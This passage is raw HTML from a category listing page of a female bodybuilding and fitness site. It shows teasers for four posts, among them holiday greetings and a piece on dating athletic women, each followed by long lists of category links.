                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/music-videos/" alt="View all posts in Music Videos"> 
                                 Music Videos
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/npc/" alt="View all posts in NPC"> 
                                 NPC
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/olympia/" alt="View all posts in Olympia"> 
                                 Olympia
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/our-erotic-sites/" alt="View all posts in Our Erotic Sites"> 
                                 Our Erotic Sites
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/physique/" alt="View all posts in Physique"> 
                                 Physique
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/powerlifters/" alt="View all posts in Powerlifters"> 
                                 Powerlifters
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/retro/" alt="View all posts in Retro"> 
                                 Retro
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/selfies/" alt="View all posts in Selfies"> 
                                 Selfies
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/sex/" alt="View all posts in Sex"> 
                                 Sex
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/strong-woman/" alt="View all posts in Strong Woman"> 
                                 Strong Woman
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/stuff/" alt="View all posts in Stuff"> 
                                 Stuff
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/throwback-thursday/" alt="View all posts in Throwback Thursday"> 
                                 Throwback Thursday
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/video/training/" alt="View all posts in Training"> 
                                 Training
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/video/" alt="View all posts in Video"> 
                                 Video
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/video-clips/" alt="View all posts in Video Clips"> 
                                 Video Clips
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/weight-loss/" alt="View all posts in Weight Loss"> 
                                 Weight Loss
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/weightlifting/" alt="View all posts in Weightlifting"> 
                                 Weightlifting
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/wrestling/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/wrestling-galleries/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a>        </div>
                                                <h4 class="title"><a href="https://femalemuscle.com/athletes/happy-new-year-2017-will-be-great-for-you/">Happy New Year! 2022 will be great for you!!!</a></h4>
                        <div class="bs-blog-meta">
        <span class="bs-author"><a class="auth" href="https://femalemuscle.com/author/lori/"> <img alt='' src='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Lori Braun</a> </span>
              
      <span class="bs-blog-date">
            <a href="https://femalemuscle.com/2021/12/"><time datetime="">December 31, 2021</time></a>
      </span>
                 <span class="comments-link"> <a href="https://femalemuscle.com/athletes/happy-new-year-2017-will-be-great-for-you/">0 Comments</a> </span>
                    </div>

                        <p>I hope 2020 brings all friends and family health, peace, love, happiness and prosperity. It has been a tough and strange year for so many people. Make positive resolutions and&hellip;</p>
            </article>
          </div>
    <!-- // bs-posts-sec block_6 -->
    </div>
        <!--col-md-12-->
    <div class="col-md-12 fadeInDown wow" data-wow-delay="0.1s">
        <!-- bs-posts-sec-inner -->
        
        <div class="bs-blog-post list-blog">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://femalemuscle.com/wp-content/uploads/2017/12/IMG_3275.jpg');">
        <a href="https://femalemuscle.com/athletes/how-to-meet-and-date-athletic-women/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                                                  <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/armwrestlers/" alt="View all posts in Armwrestlers"> 
                                 Armwrestlers
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/arnold-classic/" alt="View all posts in Arnold Classic"> 
                                 Arnold Classic
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/art/" alt="View all posts in Art"> 
                                 Art
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/" alt="View all posts in Athletes"> 
                                 Athletes
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/selfies/biceps/" alt="View all posts in Biceps"> 
                                 Biceps
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bikini/" alt="View all posts in Bikini"> 
                                 Bikini
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bill-dobbins/" alt="View all posts in Bill Dobbins"> 
                                 Bill Dobbins
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilders/" alt="View all posts in Bodybuilders"> 
                                 Bodybuilders
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bodybuilding/" alt="View all posts in Bodybuilding"> 
                                 Bodybuilding
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilding-raw/" alt="View all posts in Bodybuilding RawVideo"> 
                                 Bodybuilding RawVideo
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/brazilian-bombshells/" alt="View all posts in Brazilian Bombshells"> 
                                 Brazilian Bombshells
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/celebrity/" alt="View all posts in Celebrity"> 
                                 Celebrity
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/commercials/" alt="View all posts in Commercials"> 
                                 Commercials
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/" alt="View all posts in Contest Coverage"> 
                                 Contest Coverage
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/crossfit/" alt="View all posts in Crossfit"> 
                                 Crossfit
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/dance/" alt="View all posts in Dance"> 
                                 Dance
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/fantasy/" alt="View all posts in Fantasy"> 
                                 Fantasy
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/figure/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/figure-galleries/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/fitness/" alt="View all posts in Fitness"> 
                                 Fitness
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/" alt="View all posts in Galleries"> 
                                 Galleries
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/graphics/" alt="View all posts in Graphics"> 
                                 Graphics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/gymnastics/" alt="View all posts in Gymnastics"> 
                                 Gymnastics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/healthy-mind/" alt="View all posts in Healthy Mind"> 
                                 Healthy Mind
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/homegrown/" alt="View all posts in Homegrown"> 
                                 Homegrown
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/ifbb/" alt="View all posts in IFBB"> 
                                 IFBB
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/in-the-news/" alt="View all posts in In The News"> 
                                 In The News
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/" alt="View all posts in Lori Braun"> 
                                 Lori Braun
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/loris-favorites/" alt="View all posts in Loris Favorites"> 
                                 Loris Favorites
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/meet-athletic-women/" alt="View all posts in meet athletic women"> 
                                 meet athletic women
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/mma/" alt="View all posts in MMA"> 
                                 MMA
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/npc/" alt="View all posts in NPC"> 
                                 NPC
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/olympia/" alt="View all posts in Olympia"> 
                                 Olympia
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/physique/" alt="View all posts in Physique"> 
                                 Physique
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/powerlifters/" alt="View all posts in Powerlifters"> 
                                 Powerlifters
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/retro/" alt="View all posts in Retro"> 
                                 Retro
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/selfies/" alt="View all posts in Selfies"> 
                                 Selfies
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/sex/" alt="View all posts in Sex"> 
                                 Sex
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/strong-woman/" alt="View all posts in Strong Woman"> 
                                 Strong Woman
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/stuff/" alt="View all posts in Stuff"> 
                                 Stuff
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/video/training/" alt="View all posts in Training"> 
                                 Training
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/video/" alt="View all posts in Video"> 
                                 Video
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/weight-loss/" alt="View all posts in Weight Loss"> 
                                 Weight Loss
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/weightlifting/" alt="View all posts in Weightlifting"> 
                                 Weightlifting
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/wrestling/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/wrestling-galleries/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a>        </div>
                                                <h4 class="title"><a href="https://femalemuscle.com/athletes/how-to-meet-and-date-athletic-women/">How To Meet and Date Athletic Women</a></h4>
                        <div class="bs-blog-meta">
        <span class="bs-author"><a class="auth" href="https://femalemuscle.com/author/lori/"> <img alt='' src='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Lori Braun</a> </span>
              
      <span class="bs-blog-date">
            <a href="https://femalemuscle.com/2021/12/"><time datetime="">December 14, 2021</time></a>
      </span>
                 <span class="comments-link"> <a href="https://femalemuscle.com/athletes/how-to-meet-and-date-athletic-women/">0 Comments</a> </span>
                    </div>

                        <p>Men and women do not experience attraction in the same way. Men respond to visual cues. Once their subconscious identifies a type of woman who they are attracted to, they&hellip;</p>
            </article>
          </div>
    <!-- // bs-posts-sec block_6 -->
    </div>
        <!--col-md-12-->
    <div class="col-md-12 fadeInDown wow" data-wow-delay="0.1s">
        <!-- bs-posts-sec-inner -->
        
        <div class="bs-blog-post list-blog">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://femalemuscle.com/wp-content/uploads/2018/10/IMG_9127.jpg');">
        <a href="https://femalemuscle.com/athletes/weight-training-and-gym-addiction-part-1-instagram-by-lori-braun/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                                                  <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/armwrestlers/" alt="View all posts in Armwrestlers"> 
                                 Armwrestlers
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/arnold-classic/" alt="View all posts in Arnold Classic"> 
                                 Arnold Classic
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/art/" alt="View all posts in Art"> 
                                 Art
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/" alt="View all posts in Athletes"> 
                                 Athletes
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/selfies/biceps/" alt="View all posts in Biceps"> 
                                 Biceps
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bikini/" alt="View all posts in Bikini"> 
                                 Bikini
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bill-dobbins/" alt="View all posts in Bill Dobbins"> 
                                 Bill Dobbins
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilders/" alt="View all posts in Bodybuilders"> 
                                 Bodybuilders
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bodybuilding/" alt="View all posts in Bodybuilding"> 
                                 Bodybuilding
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilding-raw/" alt="View all posts in Bodybuilding RawVideo"> 
                                 Bodybuilding RawVideo
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/brazilian-bombshells/" alt="View all posts in Brazilian Bombshells"> 
                                 Brazilian Bombshells
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/celebrity/" alt="View all posts in Celebrity"> 
                                 Celebrity
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/commercials/" alt="View all posts in Commercials"> 
                                 Commercials
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/" alt="View all posts in Contest Coverage"> 
                                 Contest Coverage
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/crossfit/" alt="View all posts in Crossfit"> 
                                 Crossfit
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/dance/" alt="View all posts in Dance"> 
                                 Dance
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/fantasy/" alt="View all posts in Fantasy"> 
                                 Fantasy
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/figure/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/figure-galleries/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/fitness/" alt="View all posts in Fitness"> 
                                 Fitness
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/" alt="View all posts in Galleries"> 
                                 Galleries
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/graphics/" alt="View all posts in Graphics"> 
                                 Graphics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/gymnastics/" alt="View all posts in Gymnastics"> 
                                 Gymnastics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/healthy-mind/" alt="View all posts in Healthy Mind"> 
                                 Healthy Mind
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/homegrown/" alt="View all posts in Homegrown"> 
                                 Homegrown
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/ifbb/" alt="View all posts in IFBB"> 
                                 IFBB
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/in-the-news/" alt="View all posts in In The News"> 
                                 In The News
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/" alt="View all posts in Lori Braun"> 
                                 Lori Braun
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/loris-favorites/" alt="View all posts in Loris Favorites"> 
                                 Loris Favorites
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/mma/" alt="View all posts in MMA"> 
                                 MMA
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/music-videos/" alt="View all posts in Music Videos"> 
                                 Music Videos
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/npc/" alt="View all posts in NPC"> 
                                 NPC
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/olympia/" alt="View all posts in Olympia"> 
                                 Olympia
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/physique/" alt="View all posts in Physique"> 
                                 Physique
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/powerlifters/" alt="View all posts in Powerlifters"> 
                                 Powerlifters
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/retro/" alt="View all posts in Retro"> 
                                 Retro
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/selfies/" alt="View all posts in Selfies"> 
                                 Selfies
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/sex/" alt="View all posts in Sex"> 
                                 Sex
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/strong-woman/" alt="View all posts in Strong Woman"> 
                                 Strong Woman
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/video/training/" alt="View all posts in Training"> 
                                 Training
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/video/" alt="View all posts in Video"> 
                                 Video
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/weight-loss/" alt="View all posts in Weight Loss"> 
                                 Weight Loss
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/weightlifting/" alt="View all posts in Weightlifting"> 
                                 Weightlifting
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/wrestling/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/wrestling-galleries/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a>        </div>
                                                <h4 class="title"><a href="https://femalemuscle.com/athletes/weight-training-and-gym-addiction-part-1-instagram-by-lori-braun/">Weight Training and Gym Addiction: Part 1 Instagram by Lori Braun</a></h4>
                        <div class="bs-blog-meta">
        <span class="bs-author"><a class="auth" href="https://femalemuscle.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/81abeae89bce0599ab4cdf447008bc963a0716c8e7b13221ea42cfb7a23c48a5?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81abeae89bce0599ab4cdf447008bc963a0716c8e7b13221ea42cfb7a23c48a5?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin</a> </span>
              
      <span class="bs-blog-date">
            <a href="https://femalemuscle.com/2019/12/"><time datetime="">December 29, 2019</time></a>
      </span>
                 <span class="comments-link"> <a href="https://femalemuscle.com/athletes/weight-training-and-gym-addiction-part-1-instagram-by-lori-braun/">0 Comments</a> </span>
                    </div>

                        <p>Follow Me!</p>
            </article>
          </div>
    <!-- // bs-posts-sec block_6 -->
    </div>
        <!--col-md-12-->
    <div class="col-md-12 fadeInDown wow" data-wow-delay="0.1s">
        <!-- bs-posts-sec-inner -->
        
        <div class="bs-blog-post list-blog">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://femalemuscle.com/wp-content/uploads/2016/12/FullSizeRender.jpg');">
        <a href="https://femalemuscle.com/athletes/happy-holidays-to-all-muscleheads-and-fans-everywhere/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                                                  <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/armwrestlers/" alt="View all posts in Armwrestlers"> 
                                 Armwrestlers
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/arnold-classic/" alt="View all posts in Arnold Classic"> 
                                 Arnold Classic
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/art/" alt="View all posts in Art"> 
                                 Art
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/" alt="View all posts in Athletes"> 
                                 Athletes
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/selfies/biceps/" alt="View all posts in Biceps"> 
                                 Biceps
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bikini/" alt="View all posts in Bikini"> 
                                 Bikini
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bill-dobbins/" alt="View all posts in Bill Dobbins"> 
                                 Bill Dobbins
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilders/" alt="View all posts in Bodybuilders"> 
                                 Bodybuilders
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bodybuilding/" alt="View all posts in Bodybuilding"> 
                                 Bodybuilding
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilding-raw/" alt="View all posts in Bodybuilding RawVideo"> 
                                 Bodybuilding RawVideo
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/brazilian-bombshells/" alt="View all posts in Brazilian Bombshells"> 
                                 Brazilian Bombshells
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/celebrity/" alt="View all posts in Celebrity"> 
                                 Celebrity
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/commercials/" alt="View all posts in Commercials"> 
                                 Commercials
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/" alt="View all posts in Contest Coverage"> 
                                 Contest Coverage
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/crossfit/" alt="View all posts in Crossfit"> 
                                 Crossfit
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/dance/" alt="View all posts in Dance"> 
                                 Dance
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/fantasy/" alt="View all posts in Fantasy"> 
                                 Fantasy
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/figure/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/figure-galleries/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/fitness/" alt="View all posts in Fitness"> 
                                 Fitness
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/" alt="View all posts in Galleries"> 
                                 Galleries
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/graphics/" alt="View all posts in Graphics"> 
                                 Graphics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/gymnastics/" alt="View all posts in Gymnastics"> 
                                 Gymnastics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/healthy-mind/" alt="View all posts in Healthy Mind"> 
                                 Healthy Mind
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/homegrown/" alt="View all posts in Homegrown"> 
                                 Homegrown
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/ifbb/" alt="View all posts in IFBB"> 
                                 IFBB
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/in-the-news/in-memory-of/" alt="View all posts in In Memory Of"> 
                                 In Memory Of
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/in-the-news/" alt="View all posts in In The News"> 
                                 In The News
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/" alt="View all posts in Lori Braun"> 
                                 Lori Braun
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/loris-favorites/" alt="View all posts in Loris Favorites"> 
                                 Loris Favorites
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/mma/" alt="View all posts in MMA"> 
                                 MMA
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/musclehead-satire/" alt="View all posts in Musclehead Satire"> 
                                 Musclehead Satire
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/music-videos/" alt="View all posts in Music Videos"> 
                                 Music Videos
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/npc/" alt="View all posts in NPC"> 
                                 NPC
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/olympia/" alt="View all posts in Olympia"> 
                                 Olympia
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/our-erotic-sites/" alt="View all posts in Our Erotic Sites"> 
                                 Our Erotic Sites
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/physique/" alt="View all posts in Physique"> 
                                 Physique
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/powerlifters/" alt="View all posts in Powerlifters"> 
                                 Powerlifters
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/retro/" alt="View all posts in Retro"> 
                                 Retro
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/selfies/" alt="View all posts in Selfies"> 
                                 Selfies
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/sex/" alt="View all posts in Sex"> 
                                 Sex
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/strong-woman/" alt="View all posts in Strong Woman"> 
                                 Strong Woman
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/stuff/" alt="View all posts in Stuff"> 
                                 Stuff
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/throwback-thursday/" alt="View all posts in Throwback Thursday"> 
                                 Throwback Thursday
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/video/training/" alt="View all posts in Training"> 
                                 Training
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/video/" alt="View all posts in Video"> 
                                 Video
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/video-clips/" alt="View all posts in Video Clips"> 
                                 Video Clips
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/weight-loss/" alt="View all posts in Weight Loss"> 
                                 Weight Loss
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/weightlifting/" alt="View all posts in Weightlifting"> 
                                 Weightlifting
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/wrestling/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/wrestling-galleries/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a>        </div>
                                                <h4 class="title"><a href="https://femalemuscle.com/athletes/happy-holidays-to-all-muscleheads-and-fans-everywhere/">Happy Holidays to all Muscleheads and Fans Everywhere!</a></h4>
                        <div class="bs-blog-meta">
        <span class="bs-author"><a class="auth" href="https://femalemuscle.com/author/lori/"> <img alt='' src='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Lori Braun</a> </span>
              
      <span class="bs-blog-date">
            <a href="https://femalemuscle.com/2019/12/"><time datetime="">December 24, 2019</time></a>
      </span>
                 <span class="comments-link"> <a href="https://femalemuscle.com/athletes/happy-holidays-to-all-muscleheads-and-fans-everywhere/">0 Comments</a> </span>
                    </div>

                        <p>&nbsp;</p>
            </article>
          </div>
    <!-- // bs-posts-sec block_6 -->
    </div>
    
    <div class="col-md-12 text-center d-md-flex justify-content-between">
                
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://femalemuscle.com/category/athletes/crossfit/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://femalemuscle.com/category/athletes/crossfit/page/5/">5</a>
<a class="next page-numbers" href="https://femalemuscle.com/category/athletes/crossfit/page/2/"><i class="fa fa-angle-right"></i></a></div>
